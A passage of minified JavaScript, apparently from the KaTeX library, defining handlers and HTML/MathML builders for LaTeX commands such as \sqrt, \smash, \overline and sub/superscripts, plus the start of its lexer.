on.MathNode("mglyph",[]);n.setAttribute("alt",t.alt);const r=dt(t.height,e);let i=0;if(t.totalheight.number>0&&(i=dt(t.totalheight,e)-r,n.setAttribute("valign",mt(-i))),n.setAttribute("height",mt(r+i)),t.width.number>0){const r=dt(t.width,e);n.setAttribute("width",mt(r))}return n.setAttribute("src",t.src),n}}),Fe({type:"kern",names:["\\kern","\\mkern","\\hskip","\\mskip"],props:{numArgs:1,argTypes:["size"],primitive:!0,allowedInText:!0},handler(t,e){let{parser:n,funcName:r}=t;const i=Sn(e[0],"size");if(n.settings.strict){const t="m"===r[1],e="mu"===i.value.unit;t?(e||n.settings.reportNonstrict("mathVsTextUnits","LaTeX's "+r+" supports only mu units, not "+i.value.unit+" units"),"math"!==n.mode&&n.settings.reportNonstrict("mathVsTextUnits","LaTeX's "+r+" works only in math mode")):e&&n.settings.reportNonstrict("mathVsTextUnits","LaTeX's "+r+" doesn't support mu units")}return{type:"kern",mode:n.mode,dimension:i.value}},htmlBuilder(t,e){return Ce.makeGlue(t.dimension,e)},mathmlBuilder(t,e){const n=dt(t.dimension,e);return new on.SpaceNode(n)}}),Fe({type:"lap",names:["\\mathllap","\\mathrlap","\\mathclap"],props:{numArgs:1,allowedInText:!0},handler:(t,e)=>{let{parser:n,funcName:r}=t;const i=e[0];return{type:"lap",mode:n.mode,alignment:r.slice(5),body:i}},htmlBuilder:(t,e)=>{let n;"clap"===t.alignment?(n=Ce.makeSpan([],[Ze(t.body,e)]),n=Ce.makeSpan(["inner"],[n],e)):n=Ce.makeSpan(["inner"],[Ze(t.body,e)]);const r=Ce.makeSpan(["fix"],[]);let i=Ce.makeSpan([t.alignment],[n,r],e);const o=Ce.makeSpan(["strut"]);return o.style.height=mt(i.height+i.depth),i.depth&&(o.style.verticalAlign=mt(-i.depth)),i.children.unshift(o),i=Ce.makeSpan(["thinbox"],[i],e),Ce.makeSpan(["mord","vbox"],[i],e)},mathmlBuilder:(t,e)=>{const n=new on.MathNode("mpadded",[fn(t.body,e)]);if("rlap"!==t.alignment){const e="llap"===t.alignment?"-1":"-0.5";n.setAttribute("lspace",e+"width")}return n.setAttribute("width","0px"),n}}),Fe({type:"styling",names:["\\(","$"],props:{numArgs:0,allowedInText:!0,allowedInMath:!1},handler(t,e){let{funcName:n,parser:r}=t;const i=r.mode;r.switchMode("math");const o="\\("===n?"\\)":"$",s=r.parseExpression(!1,o);return r.expect(o),r.switchMode(i),{type:"styling",mode:r.mode,style:"text",body:s}}}),Fe({type:"text",names:["\\)","\\]"],props:{numArgs:0,allowedInText:!0,allowedInMath:!1},handler(t,e){throw new r("Mismatched "+t.funcName)}});const ii=(t,e)=>{switch(e.style.size){case q.DISPLAY.size:return t.display;case q.TEXT.size:return t.text;case q.SCRIPT.size:return t.script;case q.SCRIPTSCRIPT.size:return t.scriptscript;default:return t.text}};Fe({type:"mathchoice",names:["\\mathchoice"],props:{numArgs:4,primitive:!0},handler:(t,e)=>{let{parser:n}=t;return{type:"mathchoice",mode:n.mode,display:$e(e[0]),text:$e(e[1]),script:$e(e[2]),scriptscript:$e(e[3])}},htmlBuilder:(t,e)=>{const n=ii(t,e),r=Ve(n,e,!1);return Ce.makeFragment(r)},mathmlBuilder:(t,e)=>{const n=ii(t,e);return hn(n,e)}});const oi=(t,e,n,r,i,o,s)=>{t=Ce.makeSpan([],[t]);const a=n&&m.isCharacterBox(n);let c,l,u;if(e){const t=Ze(e,r.havingStyle(i.sup()),r);l={elem:t,kern:Math.max(r.fontMetrics().bigOpSpacing1,r.fontMetrics().bigOpSpacing3-t.depth)}}if(n){const t=Ze(n,r.havingStyle(i.sub()),r);c={elem:t,kern:Math.max(r.fontMetrics().bigOpSpacing2,r.fontMetrics().bigOpSpacing4-t.height)}}if(l&&c){const e=r.fontMetrics().bigOpSpacing5+c.elem.height+c.elem.depth+c.kern+t.depth+s;u=Ce.makeVList({positionType:"bottom",positionData:e,children:[{type:"kern",size:r.fontMetrics().bigOpSpacing5},{type:"elem",elem:c.elem,marginLeft:mt(-o)},{type:"kern",size:c.kern},{type:"elem",elem:t},{type:"kern",size:l.kern},{type:"elem",elem:l.elem,marginLeft:mt(o)},{type:"kern",size:r.fontMetrics().bigOpSpacing5}]},r)}else if(c){const e=t.height-s;u=Ce.makeVList({positionType:"top",positionData:e,children:[{type:"kern",size:r.fontMetrics().bigOpSpacing5},{type:"elem",elem:c.elem,marginLeft:mt(-o)},{type:"kern",size:c.kern},{type:"elem",elem:t}]},r)}else{if(!l)return t;{const e=t.depth+s;u=Ce.makeVList({positionType:"bottom",positionData:e,children:[{type:"elem",elem:t},{type:"kern",size:l.kern},{type:"elem",elem:l.elem,marginLeft:mt(o)},{type:"kern",size:r.fontMetrics().bigOpSpacing5}]},r)}}const h=[u];if(c&&0!==o&&!a){const t=Ce.makeSpan(["mspace"],[],r);t.style.marginRight=mt(o),h.unshift(t)}return Ce.makeSpan(["mop","op-limits"],h,r)},si=["\\smallint"],ai=(t,e)=>{let n,r,i,o=!1;"supsub"===t.type?(n=t.sup,r=t.sub,i=Sn(t.base,"op"),o=!0):i=Sn(t,"op");const s=e.style;let a,c=!1;if(s.size===q.DISPLAY.size&&i.symbol&&!m.contains(si,i.name)&&(c=!0),i.symbol){const t=c?"Size2-Regular":"Size1-Regular";let n="";if("\\oiint"!==i.name&&"\\oiiint"!==i.name||(n=i.name.slice(1),i.name="oiint"===n?"\\iint":"\\iiint"),a=Ce.makeSymbol(i.name,t,"math",e,["mop","op-symbol",c?"large-op":"small-op"]),n.length>0){const t=a.italic,r=Ce.staticSvg(n+"Size"+(c?"2":"1"),e);a=Ce.makeVList({positionType:"individualShift",children:[{type:"elem",elem:a,shift:0},{type:"elem",elem:r,shift:c?.08:0}]},e),i.name="\\"+n,a.classes.unshift("mop"),a.italic=t}}else if(i.body){const t=Ve(i.body,e,!0);1===t.length&&t[0]instanceof St?(a=t[0],a.classes[0]="mop"):a=Ce.makeSpan(["mop"],t,e)}else{const t=[];for(let n=1;n<i.name.length;n++)t.push(Ce.mathsym(i.name[n],i.mode,e));a=Ce.makeSpan(["mop"],t,e)}let l=0,u=0;return(a instanceof St||"\\oiint"===i.name||"\\oiiint"===i.name)&&!i.suppressBaseShift&&(l=(a.height-a.depth)/2-e.fontMetrics().axisHeight,u=a.italic),o?oi(a,n,r,e,s,u,l):(l&&(a.style.position="relative",a.style.top=mt(l)),a)},ci=(t,e)=>{let n;if(t.symbol)n=new en("mo",[sn(t.name,t.mode)]),m.contains(si,t.name)&&n.setAttribute("largeop","false");else if(t.body)n=new en("mo",un(t.body,e));else{n=new en("mi",[new nn(t.name.slice(1))]);const e=new en("mo",[sn("⁡","text")]);n=t.parentIsSupSub?new en("mrow",[n,e]):tn([n,e])}return n},li={"∏":"\\prod","∐":"\\coprod","∑":"\\sum","⋀":"\\bigwedge","⋁":"\\bigvee","⋂":"\\bigcap","⋃":"\\bigcup","⨀":"\\bigodot","⨁":"\\bigoplus","⨂":"\\bigotimes","⨄":"\\biguplus","⨆":"\\bigsqcup"};Fe({type:"op",names:["\\coprod","\\bigvee","\\bigwedge","\\biguplus","\\bigcap","\\bigcup","\\intop","\\prod","\\sum","\\bigotimes","\\bigoplus","\\bigodot","\\bigsqcup","\\smallint","∏","∐","∑","⋀","⋁","⋂","⋃","⨀","⨁","⨂","⨄","⨆"],props:{numArgs:0},handler:(t,e)=>{let{parser:n,funcName:r}=t,i=r;return 1===i.length&&(i=li[i]),{type:"op",mode:n.mode,limits:!0,parentIsSupSub:!1,symbol:!0,name:i}},htmlBuilder:ai,mathmlBuilder:ci}),Fe({type:"op",names:["\\mathop"],props:{numArgs:1,primitive:!0},handler:(t,e)=>{let{parser:n}=t;const r=e[0];return{type:"op",mode:n.mode,limits:!1,parentIsSupSub:!1,symbol:!1,body:$e(r)}},htmlBuilder:ai,mathmlBuilder:ci});const ui={"∫":"\\int","∬":"\\iint","∭":"\\iiint","∮":"\\oint","∯":"\\oiint","∰":"\\oiiint"};Fe({type:"op",names:["\\arcsin","\\arccos","\\arctan","\\arctg","\\arcctg","\\arg","\\ch","\\cos","\\cosec","\\cosh","\\cot","\\cotg","\\coth","\\csc","\\ctg","\\cth","\\deg","\\dim","\\exp","\\hom","\\ker","\\lg","\\ln","\\log","\\sec","\\sin","\\sinh","\\sh","\\tan","\\tanh","\\tg","\\th"],props:{numArgs:0},handler(t){let{parser:e,funcName:n}=t;return{type:"op",mode:e.mode,limits:!1,parentIsSupSub:!1,symbol:!1,name:n}},htmlBuilder:ai,mathmlBuilder:ci}),Fe({type:"op",names:["\\det","\\gcd","\\inf","\\lim","\\max","\\min","\\Pr","\\sup"],props:{numArgs:0},handler(t){let{parser:e,funcName:n}=t;return{type:"op",mode:e.mode,limits:!0,parentIsSupSub:!1,symbol:!1,name:n}},htmlBuilder:ai,mathmlBuilder:ci}),Fe({type:"op",names:["\\int","\\iint","\\iiint","\\oint","\\oiint","\\oiiint","∫","∬","∭","∮","∯","∰"],props:{numArgs:0},handler(t){let{parser:e,funcName:n}=t,r=n;return 1===r.length&&(r=ui[r]),{type:"op",mode:e.mode,limits:!1,parentIsSupSub:!1,symbol:!0,name:r}},htmlBuilder:ai,mathmlBuilder:ci});const hi=(t,e)=>{let n,r,i,o,s=!1;if("supsub"===t.type?(n=t.sup,r=t.sub,i=Sn(t.base,"operatorname"),s=!0):i=Sn(t,"operatorname"),i.body.length>0){const t=i.body.map((t=>{const e=t.text;return"string"===typeof e?{type:"textord",mode:t.mode,text:e}:t})),n=Ve(t,e.withFont("mathrm"),!0);for(let e=0;e<n.length;e++){const t=n[e];t instanceof St&&(t.text=t.text.replace(/\u2212/,"-").replace(/\u2217/,"*"))}o=Ce.makeSpan(["mop"],n,e)}else o=Ce.makeSpan(["mop"],[],e);return s?oi(o,n,r,e,e.style,0,0):o},fi=(t,e)=>{let n=un(t.body,e.withFont("mathrm")),r=!0;for(let s=0;s<n.length;s++){const t=n[s];if(t instanceof on.SpaceNode);else if(t instanceof on.MathNode)switch(t.type){case"mi":case"mn":case"ms":case"mspace":case"mtext":break;case"mo":{const e=t.children[0];1===t.children.length&&e instanceof on.TextNode?e.text=e.text.replace(/\u2212/,"-").replace(/\u2217/,"*"):r=!1;break}default:r=!1}else r=!1}if(r){const t=n.map((t=>t.toText())).join("");n=[new on.TextNode(t)]}const i=new on.MathNode("mi",n);i.setAttribute("mathvariant","normal");const o=new on.MathNode("mo",[sn("⁡","text")]);return t.parentIsSupSub?new on.MathNode("mrow",[i,o]):on.newDocumentFragment([i,o])};function pi(t,e,n){const r=Ve(t,e,!1),i=e.sizeMultiplier/n.sizeMultiplier;for(let o=0;o<r.length;o++){const t=r[o].classes.indexOf("sizing");t<0?Array.prototype.push.apply(r[o].classes,e.sizingClasses(n)):r[o].classes[t+1]==="reset-size"+e.size&&(r[o].classes[t+1]="reset-size"+n.size),r[o].height*=i,r[o].depth*=i}return Ce.makeFragment(r)}Fe({type:"operatorname",names:["\\operatorname@","\\operatornamewithlimits"],props:{numArgs:1},handler:(t,e)=>{let{parser:n,funcName:r}=t;const i=e[0];return{type:"operatorname",mode:n.mode,body:$e(i),alwaysHandleSupSub:"\\operatornamewithlimits"===r,limits:!1,parentIsSupSub:!1}},htmlBuilder:hi,mathmlBuilder:fi}),Ir("\\operatorname","\\@ifstar\\operatornamewithlimits\\operatorname@"),Be({type:"ordgroup",htmlBuilder(t,e){return t.semisimple?Ce.makeFragment(Ve(t.body,e,!1)):Ce.makeSpan(["mord"],Ve(t.body,e,!0),e)},mathmlBuilder(t,e){return hn(t.body,e,!0)}}),Fe({type:"overline",names:["\\overline"],props:{numArgs:1},handler(t,e){let{parser:n}=t;const r=e[0];return{type:"overline",mode:n.mode,body:r}},htmlBuilder(t,e){const n=Ze(t.body,e.havingCrampedStyle()),r=Ce.makeLineSpan("overline-line",e),i=e.fontMetrics().defaultRuleThickness,o=Ce.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:n},{type:"kern",size:3*i},{type:"elem",elem:r},{type:"kern",size:i}]},e);return Ce.makeSpan(["mord","overline"],[o],e)},mathmlBuilder(t,e){const n=new on.MathNode("mo",[new on.TextNode("‾")]);n.setAttribute("stretchy","true");const r=new on.MathNode("mover",[fn(t.body,e),n]);return r.setAttribute("accent","true"),r}}),Fe({type:"phantom",names:["\\phantom"],props:{numArgs:1,allowedInText:!0},handler:(t,e)=>{let{parser:n}=t;const r=e[0];return{type:"phantom",mode:n.mode,body:$e(r)}},htmlBuilder:(t,e)=>{const n=Ve(t.body,e.withPhantom(),!1);return Ce.makeFragment(n)},mathmlBuilder:(t,e)=>{const n=un(t.body,e);return new on.MathNode("mphantom",n)}}),Fe({type:"hphantom",names:["\\hphantom"],props:{numArgs:1,allowedInText:!0},handler:(t,e)=>{let{parser:n}=t;const r=e[0];return{type:"hphantom",mode:n.mode,body:r}},htmlBuilder:(t,e)=>{let n=Ce.makeSpan([],[Ze(t.body,e.withPhantom())]);if(n.height=0,n.depth=0,n.children)for(let r=0;r<n.children.length;r++)n.children[r].height=0,n.children[r].depth=0;return n=Ce.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:n}]},e),Ce.makeSpan(["mord"],[n],e)},mathmlBuilder:(t,e)=>{const n=un($e(t.body),e),r=new on.MathNode("mphantom",n),i=new on.MathNode("mpadded",[r]);return i.setAttribute("height","0px"),i.setAttribute("depth","0px"),i}}),Fe({type:"vphantom",names:["\\vphantom"],props:{numArgs:1,allowedInText:!0},handler:(t,e)=>{let{parser:n}=t;const r=e[0];return{type:"vphantom",mode:n.mode,body:r}},htmlBuilder:(t,e)=>{const n=Ce.makeSpan(["inner"],[Ze(t.body,e.withPhantom())]),r=Ce.makeSpan(["fix"],[]);return Ce.makeSpan(["mord","rlap"],[n,r],e)},mathmlBuilder:(t,e)=>{const n=un($e(t.body),e),r=new on.MathNode("mphantom",n),i=new on.MathNode("mpadded",[r]);return i.setAttribute("width","0px"),i}}),Fe({type:"raisebox",names:["\\raisebox"],props:{numArgs:2,argTypes:["size","hbox"],allowedInText:!0},handler(t,e){let{parser:n}=t;const r=Sn(e[0],"size").value,i=e[1];return{type:"raisebox",mode:n.mode,dy:r,body:i}},htmlBuilder(t,e){const n=Ze(t.body,e),r=dt(t.dy,e);return Ce.makeVList({positionType:"shift",positionData:-r,children:[{type:"elem",elem:n}]},e)},mathmlBuilder(t,e){const n=new on.MathNode("mpadded",[fn(t.body,e)]),r=t.dy.number+t.dy.unit;return n.setAttribute("voffset",r),n}}),Fe({type:"internal",names:["\\relax"],props:{numArgs:0,allowedInText:!0,allowedInArgument:!0},handler(t){let{parser:e}=t;return{type:"internal",mode:e.mode}}}),Fe({type:"rule",names:["\\rule"],props:{numArgs:2,numOptionalArgs:1,allowedInText:!0,allowedInMath:!0,argTypes:["size","size","size"]},handler(t,e,n){let{parser:r}=t;const i=n[0],o=Sn(e[0],"size"),s=Sn(e[1],"size");return{type:"rule",mode:r.mode,shift:i&&Sn(i,"size").value,width:o.value,height:s.value}},htmlBuilder(t,e){const n=Ce.makeSpan(["mord","rule"],[],e),r=dt(t.width,e),i=dt(t.height,e),o=t.shift?dt(t.shift,e):0;return n.style.borderRightWidth=mt(r),n.style.borderTopWidth=mt(i),n.style.bottom=mt(o),n.width=r,n.height=i+o,n.depth=-o,n.maxFontSize=1.125*i*e.sizeMultiplier,n},mathmlBuilder(t,e){const n=dt(t.width,e),r=dt(t.height,e),i=t.shift?dt(t.shift,e):0,o=e.color&&e.getColor()||"black",s=new on.MathNode("mspace");s.setAttribute("mathbackground",o),s.setAttribute("width",mt(n)),s.setAttribute("height",mt(r));const a=new on.MathNode("mpadded",[s]);return i>=0?a.setAttribute("height",mt(i)):(a.setAttribute("height",mt(i)),a.setAttribute("depth",mt(-i))),a.setAttribute("voffset",mt(i)),a}});const di=["\\tiny","\\sixptsize","\\scriptsize","\\footnotesize","\\small","\\normalsize","\\large","\\Large","\\LARGE","\\huge","\\Huge"],mi=(t,e)=>{const n=e.havingSize(t.size);return pi(t.body,n,e)};Fe({type:"sizing",names:di,props:{numArgs:0,allowedInText:!0},handler:(t,e)=>{let{breakOnTokenText:n,funcName:r,parser:i}=t;const o=i.parseExpression(!1,n);return{type:"sizing",mode:i.mode,size:di.indexOf(r)+1,body:o}},htmlBuilder:mi,mathmlBuilder:(t,e)=>{const n=e.havingSize(t.size),r=un(t.body,n),i=new on.MathNode("mstyle",r);return i.setAttribute("mathsize",mt(n.sizeMultiplier)),i}}),Fe({type:"smash",names:["\\smash"],props:{numArgs:1,numOptionalArgs:1,allowedInText:!0},handler:(t,e,n)=>{let{parser:r}=t,i=!1,o=!1;const s=n[0]&&Sn(n[0],"ordgroup");if(s){let t="";for(let e=0;e<s.body.length;++e){const n=s.body[e];if(t=n.text,"t"===t)i=!0;else{if("b"!==t){i=!1,o=!1;break}o=!0}}}else i=!0,o=!0;const a=e[0];return{type:"smash",mode:r.mode,body:a,smashHeight:i,smashDepth:o}},htmlBuilder:(t,e)=>{const n=Ce.makeSpan([],[Ze(t.body,e)]);if(!t.smashHeight&&!t.smashDepth)return n;if(t.smashHeight&&(n.height=0,n.children))for(let i=0;i<n.children.length;i++)n.children[i].height=0;if(t.smashDepth&&(n.depth=0,n.children))for(let i=0;i<n.children.length;i++)n.children[i].depth=0;const r=Ce.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:n}]},e);return Ce.makeSpan(["mord"],[r],e)},mathmlBuilder:(t,e)=>{const n=new on.MathNode("mpadded",[fn(t.body,e)]);return t.smashHeight&&n.setAttribute("height","0px"),t.smashDepth&&n.setAttribute("depth","0px"),n}}),Fe({type:"sqrt",names:["\\sqrt"],props:{numArgs:1,numOptionalArgs:1},handler(t,e,n){let{parser:r}=t;const i=n[0],o=e[0];return{type:"sqrt",mode:r.mode,body:o,index:i}},htmlBuilder(t,e){let n=Ze(t.body,e.havingCrampedStyle());0===n.height&&(n.height=e.fontMetrics().xHeight),n=Ce.wrapFragment(n,e);const r=e.fontMetrics(),i=r.defaultRuleThickness;let o=i;e.style.id<q.TEXT.id&&(o=e.fontMetrics().xHeight);let s=i+o/4;const a=n.height+n.depth+s+i,{span:c,ruleWidth:l,advanceWidth:u}=kr.sqrtImage(a,e),h=c.height-l;h>n.height+n.depth+s&&(s=(s+h-n.height-n.depth)/2);const f=c.height-n.height-s-l;n.style.paddingLeft=mt(u);const p=Ce.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:n,wrapperClasses:["svg-align"]},{type:"kern",size:-(n.height+f)},{type:"elem",elem:c},{type:"kern",size:l}]},e);if(t.index){const n=e.havingStyle(q.SCRIPTSCRIPT),r=Ze(t.index,n,e),i=.6*(p.height-p.depth),o=Ce.makeVList({positionType:"shift",positionData:-i,children:[{type:"elem",elem:r}]},e),s=Ce.makeSpan(["root"],[o]);return Ce.makeSpan(["mord","sqrt"],[s,p],e)}return Ce.makeSpan(["mord","sqrt"],[p],e)},mathmlBuilder(t,e){const{body:n,index:r}=t;return r?new on.MathNode("mroot",[fn(n,e),fn(r,e)]):new on.MathNode("msqrt",[fn(n,e)])}});const gi={display:q.DISPLAY,text:q.TEXT,script:q.SCRIPT,scriptscript:q.SCRIPTSCRIPT};Fe({type:"styling",names:["\\displaystyle","\\textstyle","\\scriptstyle","\\scriptscriptstyle"],props:{numArgs:0,allowedInText:!0,primitive:!0},handler(t,e){let{breakOnTokenText:n,funcName:r,parser:i}=t;const o=i.parseExpression(!0,n),s=r.slice(1,r.length-5);return{type:"styling",mode:i.mode,style:s,body:o}},htmlBuilder(t,e){const n=gi[t.style],r=e.havingStyle(n).withFont("");return pi(t.body,r,e)},mathmlBuilder(t,e){const n=gi[t.style],r=e.havingStyle(n),i=un(t.body,r),o=new on.MathNode("mstyle",i),s={display:["0","true"],text:["0","false"],script:["1","false"],scriptscript:["2","false"]},a=s[t.style];return o.setAttribute("scriptlevel",a[0]),o.setAttribute("displaystyle",a[1]),o}});const yi=function(t,e){const n=t.base;if(n){if("op"===n.type){const t=n.limits&&(e.style.size===q.DISPLAY.size||n.alwaysHandleSupSub);return t?ai:null}if("operatorname"===n.type){const t=n.alwaysHandleSupSub&&(e.style.size===q.DISPLAY.size||n.limits);return t?hi:null}if("accent"===n.type)return m.isCharacterBox(n.base)?Tn:null;if("horizBrace"===n.type){const e=!t.sub;return e===n.isOver?ei:null}return null}return null};Be({type:"supsub",htmlBuilder(t,e){const n=yi(t,e);if(n)return n(t,e);const{base:r,sup:i,sub:o}=t,s=Ze(r,e);let a,c;const l=e.fontMetrics();let u=0,h=0;const f=r&&m.isCharacterBox(r);if(i){const t=e.havingStyle(e.style.sup());a=Ze(i,t,e),f||(u=s.height-t.fontMetrics().supDrop*t.sizeMultiplier/e.sizeMultiplier)}if(o){const t=e.havingStyle(e.style.sub());c=Ze(o,t,e),f||(h=s.depth+t.fontMetrics().subDrop*t.sizeMultiplier/e.sizeMultiplier)}let p;p=e.style===q.DISPLAY?l.sup1:e.style.cramped?l.sup3:l.sup2;const d=e.sizeMultiplier,g=mt(.5/l.ptPerEm/d);let y,v=null;if(c){const e=t.base&&"op"===t.base.type&&t.base.name&&("\\oiint"===t.base.name||"\\oiiint"===t.base.name);(s instanceof St||e)&&(v=mt(-s.italic))}if(a&&c){u=Math.max(u,p,a.depth+.25*l.xHeight),h=Math.max(h,l.sub2);const t=l.defaultRuleThickness,n=4*t;if(u-a.depth-(c.height-h)<n){h=n-(u-a.depth)+c.height;const t=.8*l.xHeight-(u-a.depth);t>0&&(u+=t,h-=t)}const r=[{type:"elem",elem:c,shift:h,marginRight:g,marginLeft:v},{type:"elem",elem:a,shift:-u,marginRight:g}];y=Ce.makeVList({positionType:"individualShift",children:r},e)}else if(c){h=Math.max(h,l.sub1,c.height-.8*l.xHeight);const t=[{type:"elem",elem:c,marginLeft:v,marginRight:g}];y=Ce.makeVList({positionType:"shift",positionData:h,children:t},e)}else{if(!a)throw new Error("supsub must have either sup or sub.");u=Math.max(u,p,a.depth+.25*l.xHeight),y=Ce.makeVList({positionType:"shift",positionData:-u,children:[{type:"elem",elem:a,marginRight:g}]},e)}const b=Xe(s,"right")||"mord";return Ce.makeSpan([b],[s,Ce.makeSpan(["msupsub"],[y])],e)},mathmlBuilder(t,e){let n,r,i=!1;t.base&&"horizBrace"===t.base.type&&(r=!!t.sup,r===t.base.isOver&&(i=!0,n=t.base.isOver)),!t.base||"op"!==t.base.type&&"operatorname"!==t.base.type||(t.base.parentIsSupSub=!0);const o=[fn(t.base,e)];let s;if(t.sub&&o.push(fn(t.sub,e)),t.sup&&o.push(fn(t.sup,e)),i)s=n?"mover":"munder";else if(t.sub)if(t.sup){const n=t.base;s=n&&"op"===n.type&&n.limits&&e.style===q.DISPLAY||n&&"operatorname"===n.type&&n.alwaysHandleSupSub&&(e.style===q.DISPLAY||n.limits)?"munderover":"msubsup"}else{const n=t.base;s=n&&"op"===n.type&&n.limits&&(e.style===q.DISPLAY||n.alwaysHandleSupSub)||n&&"operatorname"===n.type&&n.alwaysHandleSupSub&&(n.limits||e.style===q.DISPLAY)?"munder":"msub"}else{const n=t.base;s=n&&"op"===n.type&&n.limits&&(e.style===q.DISPLAY||n.alwaysHandleSupSub)||n&&"operatorname"===n.type&&n.alwaysHandleSupSub&&(n.limits||e.style===q.DISPLAY)?"mover":"msup"}return new on.MathNode(s,o)}}),Be({type:"atom",htmlBuilder(t,e){return Ce.mathsym(t.text,t.mode,e,["m"+t.family])},mathmlBuilder(t,e){const n=new on.MathNode("mo",[sn(t.text,t.mode)]);if("bin"===t.family){const r=cn(t,e);"bold-italic"===r&&n.setAttribute("mathvariant",r)}else"punct"===t.family?n.setAttribute("separator","true"):"open"!==t.family&&"close"!==t.family||n.setAttribute("stretchy","false");return n}});const vi={mi:"italic",mn:"normal",mtext:"normal"};Be({type:"mathord",htmlBuilder(t,e){return Ce.makeOrd(t,e,"mathord")},mathmlBuilder(t,e){const n=new on.MathNode("mi",[sn(t.text,t.mode,e)]),r=cn(t,e)||"italic";return r!==vi[n.type]&&n.setAttribute("mathvariant",r),n}}),Be({type:"textord",htmlBuilder(t,e){return Ce.makeOrd(t,e,"textord")},mathmlBuilder(t,e){const n=sn(t.text,t.mode,e),r=cn(t,e)||"normal";let i;return i="text"===t.mode?new on.MathNode("mtext",[n]):/[0-9]/.test(t.text)?new on.MathNode("mn",[n]):"\\prime"===t.text?new on.MathNode("mo",[n]):new on.MathNode("mi",[n]),r!==vi[i.type]&&i.setAttribute("mathvariant",r),i}});const bi={"\\nobreak":"nobreak","\\allowbreak":"allowbreak"},wi={" ":{},"\\ ":{},"~":{className:"nobreak"},"\\space":{},"\\nobreakspace":{className:"nobreak"}};Be({type:"spacing",htmlBuilder(t,e){if(wi.hasOwnProperty(t.text)){const n=wi[t.text].className||"";if("text"===t.mode){const r=Ce.makeOrd(t,e,"textord");return r.classes.push(n),r}return Ce.makeSpan(["mspace",n],[Ce.mathsym(t.text,t.mode,e)],e)}if(bi.hasOwnProperty(t.text))return Ce.makeSpan(["mspace",bi[t.text]],[],e);throw new r('Unknown type of space "'+t.text+'"')},mathmlBuilder(t,e){let n;if(!wi.hasOwnProperty(t.text)){if(bi.hasOwnProperty(t.text))return new on.MathNode("mspace");throw new r('Unknown type of space "'+t.text+'"')}return n=new on.MathNode("mtext",[new on.TextNode(" ")]),n}});const _i=()=>{const t=new on.MathNode("mtd",[]);return t.setAttribute("width","50%"),t};Be({type:"tag",mathmlBuilder(t,e){const n=new on.MathNode("mtable",[new on.MathNode("mtr",[_i(),new on.MathNode("mtd",[hn(t.body,e)]),_i(),new on.MathNode("mtd",[hn(t.tag,e)])])]);return n.setAttribute("width","100%"),n}});const xi={"\\text":void 0,"\\textrm":"textrm","\\textsf":"textsf","\\texttt":"texttt","\\textnormal":"textrm"},ki={"\\textbf":"textbf","\\textmd":"textmd"},Ai={"\\textit":"textit","\\textup":"textup"},Si=(t,e)=>{const n=t.font;return n?xi[n]?e.withTextFontFamily(xi[n]):ki[n]?e.withTextFontWeight(ki[n]):"\\emph"===n?"textit"===e.fontShape?e.withTextFontShape("textup"):e.withTextFontShape("textit"):e.withTextFontShape(Ai[n]):e};Fe({type:"text",names:["\\text","\\textrm","\\textsf","\\texttt","\\textnormal","\\textbf","\\textmd","\\textit","\\textup","\\emph"],props:{numArgs:1,argTypes:["text"],allowedInArgument:!0,allowedInText:!0},handler(t,e){let{parser:n,funcName:r}=t;const i=e[0];return{type:"text",mode:n.mode,body:$e(i),font:r}},htmlBuilder(t,e){const n=Si(t,e),r=Ve(t.body,n,!0);return Ce.makeSpan(["mord","text"],r,n)},mathmlBuilder(t,e){const n=Si(t,e);return hn(t.body,n)}}),Fe({type:"underline",names:["\\underline"],props:{numArgs:1,allowedInText:!0},handler(t,e){let{parser:n}=t;return{type:"underline",mode:n.mode,body:e[0]}},htmlBuilder(t,e){const n=Ze(t.body,e),r=Ce.makeLineSpan("underline-line",e),i=e.fontMetrics().defaultRuleThickness,o=Ce.makeVList({positionType:"top",positionData:n.height,children:[{type:"kern",size:i},{type:"elem",elem:r},{type:"kern",size:3*i},{type:"elem",elem:n}]},e);return Ce.makeSpan(["mord","underline"],[o],e)},mathmlBuilder(t,e){const n=new on.MathNode("mo",[new on.TextNode("‾")]);n.setAttribute("stretchy","true");const r=new on.MathNode("munder",[fn(t.body,e),n]);return r.setAttribute("accentunder","true"),r}}),Fe({type:"vcenter",names:["\\vcenter"],props:{numArgs:1,argTypes:["original"],allowedInText:!1},handler(t,e){let{parser:n}=t;return{type:"vcenter",mode:n.mode,body:e[0]}},htmlBuilder(t,e){const n=Ze(t.body,e),r=e.fontMetrics().axisHeight,i=.5*(n.height-r-(n.depth+r));return Ce.makeVList({positionType:"shift",positionData:i,children:[{type:"elem",elem:n}]},e)},mathmlBuilder(t,e){return new on.MathNode("mpadded",[fn(t.body,e)],["vcenter"])}}),Fe({type:"verb",names:["\\verb"],props:{numArgs:0,allowedInText:!0},handler(t,e,n){throw new r("\\verb ended by end of line instead of matching delimiter")},htmlBuilder(t,e){const n=Ei(t),r=[],i=e.havingStyle(e.style.text());for(let o=0;o<n.length;o++){let e=n[o];"~"===e&&(e="\\textasciitilde"),r.push(Ce.makeSymbol(e,"Typewriter-Regular",t.mode,i,["mord","texttt"]))}return Ce.makeSpan(["mord","text"].concat(i.sizingClasses(e)),Ce.tryCombineChars(r),i)},mathmlBuilder(t,e){const n=new on.TextNode(Ei(t)),r=new on.MathNode("mtext",[n]);return r.setAttribute("mathvariant","monospace"),r}});const Ei=t=>t.body.replace(/ /g,t.star?"␣":" "),Ci=Ie;var Ti=Ci;const Oi="[ \r\n\t]",Mi="\\\\[a-zA-Z@]+",Ni="\\\\[^\ud800-\udfff]",Di="("+Mi+")"+Oi+"*",Ii="\\\\(\n|[ \r\t]+\n?)[ \r\t]*",Li="[̀-ͯ]",qi=new RegExp(Li+"+$"),Fi="("+Oi+"+)|"+Ii+"|([!-\\[\\]-‧‪-퟿豈-￿]"+Li+"*|[\ud800-\udbff][\udc00-\udfff]"+Li+"*|\\\\verb\\*([^]).*?\\4|\\\\verb([^*a-zA-Z]).*?\\5|"+Di+"|"+Ni+")";class Bi{constructor(t,e){this.input=void 0,this.settings=void 0,this.tokenRegex=void 0,this.catcodes=void 0,this.input=t,this.settings=e,this.tokenRegex=new RegExp(Fi,"g"),this.catcodes={"%":14,"~":13}}setCatcode(t,e){this.catcodes[t]=e}lex(){const t=this.input,e=this.tokenRegex.lastIndex;if(e===t.length)return new qr("EOF",new Lr(this,e,e));const n=this.tokenRegex.exec(t);if(null===n||n.index!==e)throw new r("Unexpected character: '"+t[e]+"'",new qr(t[e],new Lr(this,e,e+1)));const 